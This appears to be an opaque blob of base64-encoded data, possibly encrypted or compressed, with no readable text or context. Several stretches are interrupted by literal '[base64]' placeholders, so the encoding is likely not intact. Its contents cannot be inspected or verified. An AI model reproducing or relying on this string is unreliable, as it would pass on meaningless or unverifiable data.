mPaOrd3CD6/qOBUvNUwo1SXm7nAFpszXCZACw0TY2eZETkgseezOKsPT2TIXXsXVuHIv35EmiNkoeTPx2wlyQim4DyrPu3hoIxGittXpvOUVK1ku9qHuhmMWb7owFaBUSYYmNqO1d/+CDIqVeLNSHpW7KoBLceX2nTgpgZ5MzpKg2vvfeTBcJmN0bRabIBzgsJ9yqCo8MfoRKyqsR96Zv3VMQn+WG219Lw56RiDyOHwF6HfQ4tRK85TtIfCWMW4lojH/BcOWvyMLXq46yKZECPf8zFv8Bz/C6MJUiFQF7KUMINUWVOUoePe7wfF+apJY2Vc9QOnlYj6JEjRpVv97gKOASaGfQ1IINEsxOFZNXPz+Ib6CspaHGKHb/s4eCJ3m5KkZnxRKUBBbQAnvngMC0w5O38k4d0qC6TVWITk8No5zt0EpA4YAf5C4+22egXfTD1YyluNxYcX8htkrwYjQtF3kguk4jib5Dpi8sgZlIv3fV4tbNtRr5Hc/mfXvGJ/m3ukJl+ar3P013s2kBPXEbB3N5vMp6E36WkihNDP9lP5zbpG1K2YW3GgNJNRRWBDnGieu4Ny+t8dwO8D1ndFSXC5Uo5K807/ZFnPT4YVxDBzYk6fGRtwU+LhapgPA1EAztS80a9ijMc05oFQClxsBDjgPK3f700di9R5Fg39jDS/eoI8ZfnuiT9RbWtzgXIYMNjc0DAKp5bEbPeU8ElOCt4j03KoWXXIrmrrVXbhX/IMNhyY+pyp905xsp4zqzwVN6QMbf+PIP8P9H6+djoXPxlbaeJ7EHKplSmEnC4XlkqpNsPTs0rs0Z8sX3++mrdP2vCLed7EoXY9hY1lwOsNnkCcbsqPzO4ANJsmfS0/PtxKfmENI3NTZL/nabeTqZdM518yUWDYHV88EZpgPa3sprnLe1grYRamtS9E5b21Rv1DdBonEPC97tOXQLFI71PwXaYdNZLlN2XOB5rWfnje98QBYYeYsK4HV8IMDtIuPr1Cjhb86FqDoEE2rQlrv6FGkdJqtOLE/aC2r+O+NoIjVKo0mfkwPcYpE41fPM7Xio7Dr0TICYexIB6YQYN4Po/Y7f28qRogV7IvYOzmngliNLEY1vqkIE1FJ5mbiSfQploIkXLxhXPSIKNYlha/NTbxMfjIGPwc5dCRIURFQJTuK5CU6AW0t0+85MZ9SkgC1e3Y2v6RE+cpETO9mALA0WMcdS7Nc1Bd9ndsL4g4uynqwYsxx1VbALkHVvx4l9xlya0nEO5WQxg7+AE1WweLysYMdMHOQG6qHzvymLg8OFCl/RuSW8lVvvbwJUou4GSgUtUeGS/rgMQ+vwT7LesXVo0gL3vV2XfrgCC8Jzb///1YfSGZ66kwcIAeDBLYz2oxSJe5m+2n/2+0tuzv581yyelxj/34Q/pnO5KPhq6xpKZbCuU45gorj5J+WtnRx8ZeJuCnCdf998dYZya2alQ2R5QS/yubh92scKkXUYWULvQnMAwKqQIHQm+d1m0117M2MdMN6L94IJ+FfSb1epHgTlfGiQzY1hLuMhwM75Ky7axwNe9PtNC6QNq6Yiumh+uretyAvZVNBVgWsAAWnivDigpvznXWlcga/wlapJ+bcK3Ax9Hjml1hjic8n7w7V8diFGwTSlbVo+c6urgXg1YhJiFAGEUl7tTRJu83pEJxi1+bBCBBV+/AkGq7F+PHfwa7cYCtkLqxArKI7fHnyversX1QJQ+LRXjK5MQ72P1mnEwGWo+G7EjOiN+toljjTdssabw6DAHIMmEOhQVd4SJ9OQ0qzbGPZl1N/rLZUlHSvsNl68Qkv475RvgcvmvFhgV5OfMMIB73OdIUQYe0K1UgIgycHTtLW5gWm23zk7upZ3tI6sR3J4VjUJAZpwvus7p+CuZqzKJvKn34h6py/xm455tJEFNGEms362QfVCSXwMIws4uqFX3ZPDMJ4exkh220AySyGPF9Vfaf560Kvhk9oGX+9K7jeKW7Do/[base64]/FDq3sP6cEMsPIARGKa6f5vH4FuzXgKni1xVE5r0jNmMQ6ScS17DR7LjRNehMEbB1FcdnTbdSkILiX2lcQU6Cs359RfRj08Un/N0rP8uwX6pWoth54f9xY3LFIlL5xJy9WyOjA3bGrpZsa/CdyI1YpIQ51Ts779bius8XlQ6soM74hJQwvAgEiTUXl6YSns/EosL+iNPXd5EarHn0mo8ngzyS+tYR996UZh/8DXL33rN80DTKX2GZxNU11hny7OhojShFYumZZvPZSt34lqd2m7B0AZXl9q7u5DYDqKM3NzN6r/YMhom8R6Jl/qi4tgnBtiwb6r4+7ka3Anucc8Ur18QLtpNhTdVfhXC7rzns8xjdo5KB926DGlO+FMPtqzo+u2BqIPsw3C2hLXhlRXoLKVYyKayBYpLJO6T/[base64]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[base64]/5OQN/AM8ze7ZKV9WTK1cH9sEhf4vOxvUfO1hNooHmc4glBweEtkwO5MS6ndhRKqTS5S3P9dn4y2LnbArv8RO/fdMH7R1ULq1ISn2RfY0qrIdC9uNuzn74hNHCzsZTXF63FWaogxqVDm48q+oh8i0tYvjYv7DiXnRVTzGH8BNcJBfRqeUNYofmM4/Vn1IvDwizYi19t8Y+yoXpMz32lgLOW4cIam9cn8cf/v+Wd15FG0+pj04Cse3utX04bn14b75DsrMaKXo2OhCqWpwZO2MmVi3hQfjH3Yl6MTBGMG7oFkB8Mc8VZVkwAW7Y8lg6F0BW0Kb40giGDm4EqcoCi9pzN4/[base64]/[base64]/P4naWyxWHIhlme9cCsyTOIB4myxQrk6IDyZnQEKwTCyy8QKhViBFwQjaozTi1+IZWbgZKqDqGUXWiRkk9MpUxBuh/bpM2HTgH1a4KHbypdrpFJvNChSPSytNC4Ky4cvwwstXOvcEeyxomOaknCXoAO3kZgFYNr5vSIE6NbQIANQ2Wc7CNL/OeK/eSoriWaqa0canOh1RpgZOojN6BiBSkxgThrHIi1i+kUrtw/Abw9B4624KZXMSaBCA+Xk5Y2pN4vniRA5ZS7SMdJRuMHSjjFXfqzl5Lj6xCq1kP6rWJBZBIjI6/lIhhXsLO8wlNXzgcr/hi9HW9XdLQVpCYtdlCfDYUUueEL1NETEsJtijN6AbrrRmvG1UtlvGkuhbZuZ4PU1bsT0y/nRM20ctCpCBhDs4FQWaYiGAtUuB9IgKNa0zNCsTRcBcQwWxkJIXRw66+JKrRaX08VRUU6W+T3MAIwJvKfK2i/DUv/[base64]/3RxvCLVqXc1ydQ0f3UIXXD2Yb595VQxwoF/3nkpfSljJCU+axK0aiSckF0LPOr+sVRqTd5Huyfc7pYiNKcl7q/kXdwmXd5oQB2qHClzLhmTYqZh0+Oyn+VFZ1htVhWTnd7HkTZOMzDt/h0vRue3Ch/5RHDN5iiVzBDLgxgp9sr73wSm8LMPOm51bzrn4jBIJU/IY1P4vuKVvtV+ppuaOQexz7J+UdNsRzet40oXHxTJu2rzshoWIg9xzcyAO1EKwONT4X4QJ7/4lDjHXbtKtgkxitxmA0kpyUhzk4T7mrTI9apGvVVh20b8kOasptGN5/XnfAIfyUmZjlwq7Apu4i31N1sRGWQFTOaNzd9vHeRcJ1iGc2BM97FqD+0KKLX1/vJ9FTR/IpE/s/Mts8ONFHCw1ks6dhIk3ADCmwLluv+sZw9HQCfhhShM/BJL8l9SIPdmtwsi+gjXFSxDR12egwYHTt7NHYPmWdHfBeeDsvs0NUeoj3TbpYmj4Iadl1Rlx0zb5GLVKxWAHWTCn1ZFOzvgAx5zn5R1B+IyjY0SoSLEdIkYPgEgOoGnRIMMq7M49EnX3xRSaEcc23AS/h/ZXyMcqdjZWJ0lLvHp2Cduy7n4bLysBDloMOhEblNYsY6wieFfA8HBk1ikhE7ho9/LeHtT+c1OhPWsd8PEe4DxandeCA5aPpd/0fXK33iKyeNkU+6eG+Dj1Y2pc/3AafHTCAiYIcnk2icb87FwebAZwn5ellV1adDAX+rXacB34h5x4pFcL4VrZRif3BDyHUdgXiFz5cWJQ2dVH8fp7ElBKC0wWDSscuksqsCD88gYw2b+YR12/vdrfK+wWw/[base64]/AemBr5t9atVcz9KgTn4WFnrt5vCZ3O44Go4ZfrVO9SfvRKC2qZsySWitMQc+G96EuITtWi72iSZz2VGjNzW3UdZyMN3eQDyqT82QzqGUrQ84K//jaTM3zBsP46A7bfxgsq2qwnN7UFo7rwwT1wc3cxkUt+r2HWfKj86drARgg7UyHrWrCmLubqnB58TfjwsMoTio4AdANWu5etf0HpvNLAiweagKg5/rGTMoMDPYIwCk0nsIlysnDw6fD38NqquRhRg78lIoiDSDhCdMLa4EE58dcoFzaKLyhgpc/xhLMF6LtFyJE+4e8UonVXKwxQqotU28rdEXLq07nwA7qvrRjluGJ98AloLN6uwEezaPY5Y9co8X4prhC1fr728k9q/JSUK2wwLJr77k7ph48kpB2d3OyJ9bm578keg1uiFvYQHC6QT35xZjyAYrR9/Ulv/oywfNAayR13rKB0Cevm6ZB4oR0uiZwNslzrKHZz3UPiFZzJdhOqVAkWMKq1YNfwpYeP4g2A9YYBy4p99LXr5X8Vj9mFViaGBU/PyEQUxUrf01wc2NaoMAP5inlYXk9IUuCrAm90GFPryxHrd2nF/wx4Z0O+l15rLM7VEEQcP+cOwe0PQ6kb/drQGg2LvfDTnM7iRNvr6Lic3CmY4HayG+WWTUm4JTuc9Ku+OOzC/7iYLs6OV0SpnoOXCDPISy5uvbXl1cUNwEnEipIAOOtVatJ5wIRYaiJFUMm3FEH5Mnjk44OFEvp1J6edTfkDZ3vss65OAOgYFy0H0y9kP4QLEcTDvc/k/eMZF70rbrbNJMkV3pzqlXOk+YRxNmM3xErC7Vh08UoOdyOjJD9WG0vBlFdDHguMLIL9gvXQX27YYWGCx1AJzQ3WDS6/APkISzmff/SIngvMImNGeY/rmOwxcTilV2aeD3zjjlqGeN4YMNyvfGJOSltJpifv+L/L4i+3dNsckjCsQJkZ6OxxUud3vaeuUEuyN5GRPea0u30w6To97RRtaoKPX1IK7/vgCcz3FHiULpva1t7b2Y71YIwNwXLEpgJjK1iKKP2xxSwSMPdbjYXjVEOJsozeD88GIR2e1G/qct8Vo6j0uCUuBGDSfJNdhNWNUqNXqCj6R6fCxVnLwcjmoO/N6InQxO1uB/9GwB1zT8NOtS5B7bacXEwJ2W2ACxnINdMRVd+Dt9kmtqNbaqxEmM1oj+d2V8LoMHT/JtDFTUvzp5YCyGJHCPt00xnImpCaUq4y1JO7j95cB3qhWIz4kYbP43nLcxj8MB+qgAGeXHHC+5MT8k7FywRBJFDYEbGhKbVEcvt3XbIvCF8yYfXUh+OZsobTPiKtMV5LpPzq4YMOySGDX+qoBLJzqCIV3X1YlcjfQrrbvH3AXub2Fcy/[base64]/Pu1qmlRka4yWUqbn1CU+49RIb+O0zWo1x4+6to18fhKsILM9bbB1r7AfkJGwtQXNjbrsj5YOdVe8G8g0yHff7C1vHS7GZeZ+Hwx87vjaGFsVoSar/qZM3Hc8yeo7tYxRMUHgNMTeIWYScpKo3ZLHwO8JWEEMmkDqQBaLoEXmKBefJFj+3Sc8dO/M2IbD4Ibtuya2vgpMVn/hH447/2xYDiIpruf0TLxAO92L5wZaFgaO8vFGDyYSUnwRaF7XorhpKXSN265vKZ0L+iOv5cyy0y7WbmrpEdYpLskHldzMslpRRrQnwptWiNGHzjU72Bd/[base64]/YFALMIDd/9pnJMroCIAVfELQbhY3dt0fShUnWfQvEfN3a+7PqT3CohTGt6Tv4cM6CBMcLYnXU6zkKe3ECEIJGUO3fPKszzH8qwQaVvTB1zco0R+rsnB9MW6oU3FfqMQvQlEyATasc9J3loptuoW/SlZd0J5WiQsikiH/xSegoKLpSrSiiFR+F7bLyVIfWbYhLapJkNYjQ2icasqOpcJbjAxz94Z9cW2Q05GXD1qu7RIuTrvahI6De0FV4ZTu2t2djUhhs+7RlziyOCn3NRqckM+ewoFPdprZjqXEHtIEv42gFCKtwtaxPP/e4qoSYt5O/[base64]/Pf7Mi+OfjEM5CA2TmPjmZ8BYpUj4MKyrTB9MZ/r8bI0frggNIRp6a1Gn5e8VwHEcGOqtT7ATx1bZzEHOZrNPqKZoK7jetmmBQyDNmkgs4EabhOSRT067+PuCmZ3cZO40x0L7ZDSnnKL54Ax/UZVI8MBdlpJ7oS0AjdH3+rOf9YfxAJ7jdVnkVptgcplRpcpQKGNCH7M/d7NVsdG86ezHeCcciZ3Cj9cHhR9zKkhA4j6E/DuDLdlXmNg7PI87uRigaZ6u3Pn3Q3Tmkzsr6w06FOBBjpcRSwX1A0wCRsr+5Xsx+nX82wHRLtOuegEmfOPyzoMD/jFndrqqbYaIoIIE2zlZkvj0eVQmXfrRxefBTMzTGpotEgeOn68ZeBP7/PgHsz1JoihO2mlhdGIwYB2oBrbEEHvjvOc85j9K3gICEPR9xUXu4SojHuRfAU0n4PMbkm83JcU2uJVP4tiIjOBvWPslYDUfkfP3rABuP4tDDkHNMykZPg/r/QevBW/zjZ3fDoH+U0ykpzXU3eVC9O5hIOjxaVfDRNQowi0OKfI2KqmKVMiA0TI1g2/TDRuFcnmK/J4Gfktp/zhOiY7ttGn1Leg0USn0DtlLEQA9d5jeVFcOz3oDA0CkrLk2jtxsVUvth1aiZTv5SDRGFr0tB/wu6EbGL2+LDws/EAZUeinyYQEL2Er5+OAteoFiMkmbJiW1bEeShCvUE0b+ykQYR8H5dhdartsB38t+ZQDch9ooANayHP8ru9pJrIiTVG6fx/X8RVp+YPl77o1QZikzWnB1uUwrAQ5JpdRUas0EJk3QajJ3vnjr0OqH+Kyt5uE0ZgzB+DoBHvrZsXh0queRijLUjj2/8EqYCoAACElDv0hJzmXxxfI8AnldNo5W251/zejIPGZGjxbdfbYwiYpbLPTzkzfXa8ZP1EcV3f/aYfjNRk2aNlq4IfKfwBo5jqcxXK/GQzSNzN2AfpxFtzPEb12chWGLfxkl6MPv5ppx9K7z779I+Q85AVqRa3puHCU0ZJcAE2tX8j7Cl8vQmVsTZAkK9JN4+y10A189H5PSAMVe77al/go0iMDCIQDL3q+gX0xtDHb6FVSOZFyVK7/WKpRJJlLQKhIR285QVVhtPRIqxoRdiBulxt92I3Wbr126saypi/zUjxV7e1p2gtlpYqtNkCA9UX+n2vknDRHuwT/[base64]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[base64]/JVaDR5eYSQHAP9JhG6UmiVbDlHbjKOFyLZs/3DrZzm6lasbqFtvZ3K5uuR+h7e3MR/hdMvQDLCn9RPubHyFEOUYUjlxL//aQf1MBRCetlqrLwVihyCUA5RFIWtPNc/Fbcw2hGb69tDzlG8pjvxww9Z7KQjQNJpbdVx52dAW5c2xQtteLe4dK99qEABs+F2qKV+y3G2/mW6UiwdAN2EYkg81BUHdsqmCazkbYCAxh87q8mkGWCajY5dp3/iJwqYrTBfWJ0jCtsYXz5kNwScBmfx1C549S4BqSyHUtUVNw8KV23as62c3tLHu0z4jfK90litqIu8crbk510oidlAYrExgZohjyxEyIfi1x3v+cY/[base64]/Wvf6JSaZ+bOveuN4HthtMK+gnq5ok9qf8gUOuMzaBVJcyPeZMKDZLSkxhJBbizzZFUoxV29xy7CqVXifR9ZAHSyhjoV6V3tdE/fw97C1kPrnlyS4lMrScvWhVTSu+MzLomsqPrF4saiscGRqa42eaN9yVnaM1Es2Dql5sDcbCImvTfZPfRjPzoznGWkwGSmbRMymyq9FSJeE1xER7CqBGUBFT9TDwMTc60sn6m6NXN8W7IVjH7OA5icSxac5mLgwfPWUlZaY4/BKyI22Vzns/QPJlnMo+WXAO7Ms8WSFmqByt3KIfiZQ2it1Sh4UfArx0PKegXB6todG5JL/ndmXPlT9cebWFvV6wuDwSN/i+6iBL6QvqhRTGxqV1hQqxli8Lv0qPm1dzguR9NWXo8hb8yRfnCdy797GoSKw6hvSq7mwW7yfLU1akvMlId7NTeX8lbY0R80Vz4Qr45NMZr+AcHLp+dZXY4uBO4rEHXWNyRX44XltcfQPyfGrba+Tr/zvAy/bZODnUfEZ0kLl68zfuPUjwCdD7wA0Gg3CeSbxj63PzEPvS6Gu7lH62CWGg3eBW2p7SmRk4tU6MK6AnhrvAnPSn7XMy/gukEW6eUeEM4rgeaWefVqi7pzgxaW+8oCmH3XvuRP5V2FT+BtnhuOdpffebdHbfXhHDE7gHIs2EEh/QdBPb7TzdY2Jms19upKWmXENjcFd4RaAmX1sJNt+AdXdLuxm7MOP6WIVM3qRFJtQ0eCrZzSSMXuVno+s9xOjqUOgl+a0eUJ2BGHIY8yNyAdp3ZF7Z+nFx7Y2UiBVhU1Rnzjw2BIfSgRWi3r0ZywsEtosQruqV/SzAqGJFBSDTHn+jMoDcLzi8ApMXIjoAcLG3x6diSs6gKvnfwGk/NKDwfwbNxz4MEyq3YuDsix+iNrVpSzb2ULm5qtQwh0+2iFbxRBD0rM+77v5Q6ZjlsXIp0NoKxvuq7+fP7iAlrUu8lkEkr+3qqNT9sr5cAq8kbqvo8jlaBmvxBc4ptCXouWSx8hAAGRo/kjXz54f/[base64]/ixQoTSnX5PcRfnnCTp1wbiik+sA991dc1nLd1hK1JUJntVqE2MWWUG3jiNkjv2PHWVOu8nBOpYdyL/a9OZnXmQ+C/gZu9elaiRowt0HFK1KW+MaocNS7rIGfi+SpLssoXKkFadhjXk5mb9IhxJo6tNl46h2FJBSpT4k8vHpwCxxcXUa/JvoeImJnt0kfq92RYsZlR5HJDcfKFjJlKSvaKfUlpunAvYttcn8GqUvFL6O8Mbny3OnGzwm1bYhvHZr5Ih1xKEVekjQBeJS0wX9fFutq/HUo1K23gIF368/raj85OZpsy/xftRVmWMzbobDMPjFZYLOP1CPyhDeAkUAlgVpAumRoxtC3n97mcKzIhzhJ01VSBYcrNPynsQaypTZad+oZnerA+4RPxfIEd+A2jlI/Oe6DdF/jaOBNb5+wMw/I7NFp6oYph/GfnIm7Qt1nFY3GWgpNX6hlJc7G2zbKmxQIgSJO59CsUSrHKaO/EHzs2BGrESsRnvbQeev26G44tg0OzhOBQAwDjkjNSQjP5LbIhBGLjDt52I24RnoUmgVVUJBsbHqON9pwrGard1JWO3DMugHDyFeKwOnpUQkKd0DO6CSYA41M9H7Rer9tUmIg/HtLMaQeHjCC/u1MZ48olTCuMHs7OpIxP236YbWnLQ6abmK1CrlP2jJahG+dwDVWtqwfWgU474Di1IynMZVwNGt+b/D2qVyhOkxgSf+x9vwyBYRijggpxGO1TUpzGUEdUdehHvj749E9xJ30tCd48EWXe8O4PY4xS2/e1rxAlBLuzxtCL7qyRdNawPKvQZSk3uVLYxvfDVhnKh9CismSIVzGRZEadgm8fnRePUvck4JgMcTArI7nN2Gsi9u5CVIHqhSr4TWeEyj8/jE2O+OE51N2pOoUeh2Z++2UEFBiuoRWpTr795vgFiRxValP/Ur8f8OHcHH+QusWFGCGx5Rd9699xq/ykGqBOLDTAqPE6AXago8Nxcgdq6PIrmO7aOYlFX8y7Vu4esG7oHu9nbhmI3IHUZZ3+jIl4+oJuDWuF4bafvMLwJBSU81RyJiXFjAyiK/OuDK/Rb3mSGOc7CdwLw1gDHesIGmf/4VDYPuhVukPXy9REeaYnNp/3tXGUP3oBv4v4KX/kOFDikPA3BPmn2tfCoeQesefCTYPPTXnEU6npF9CPxFbb/tqRIham883nFU5uKqB+82KUcSpbCldpm5DH/xK8HYbagcnHFHpfZJvKzIico6LSFahNfFXQbPaYD0mIplC53cLowf